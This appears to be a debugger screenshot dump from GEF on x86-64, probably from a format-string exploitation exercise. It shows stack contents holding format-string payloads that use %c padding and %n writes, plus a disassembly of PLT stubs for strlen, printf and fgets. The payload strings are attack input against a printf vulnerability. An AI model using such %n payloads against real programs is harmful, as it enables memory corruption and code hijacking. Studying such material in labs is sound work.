 stack
0x007ffccd0a65d8│+0x0000: 0x00563ff9fce356  →  <main+117> jmp 0x563ff9fce312 <main+49>   ← $rs
p
0x007ffccd0a65e0│+0x0008: "%c%c%c%c%c%c%c%c%104c%n%11$\n"        ← $rdx, $rdi, $r8
0x007ffccd0a65e8│+0x0010: "%c%c%c%c%104c%n%11$\n"
0x007ffccd0a65f0│+0x0018: "%104c%n%11$\n"
0x007ffccd0a65f8│+0x0020: 0x0000000a243131 ("11$\n"?)
0x007ffccd0a6600│+0x0028: 0x007ffccd0a65fb  →  0xa65fb000000000a ("\n"?)
0x007ffccd0a6608│+0x0030: 0x00563ff9fce3ad  →  <__libc_csu_init+77> add rbx, 0x1
0x007ffccd0a6610│+0x0038: 0x007f32dbac72e8  →  0x0000000000000000
code:x86:64
0x563ff9fce0b0 <strlen@plt+0>   endbr64
0x563ff9fce0b4 <strlen@plt+4>   bnd    jmp QWORD PTR [rip+0x2ef5]        # 0x563ff9fd0fb0 <
strlen@got.plt>
0x563ff9fce0bb <strlen@plt+11>  nop    DWORD PTR [rax+rax*1+0x0]
→ 0x563ff9fce0c0 <printf@plt+0>   endbr64
0x563ff9fce0c4 <printf@plt+4>   bnd    jmp QWORD PTR [rip+0x2eed]        # 0x563ff9fd0fb8 <
printf@got.plt>
0x563ff9fce0cb <printf@plt+11>  nop    DWORD PTR [rax+rax*1+0x0]
0x563ff9fce0d0 <fgets@plt+0>    endbr64
0x563ff9fce0d4 <fgets@plt+4>    bnd    jmp QWORD PTR [rip+0x2ee5]        # 0x563ff9fd0fc0 <
fgets@got.plt>
0x563ff9fce0db <fgets@plt+11>   nop    DWORD PTR [rax+rax*1+0x0]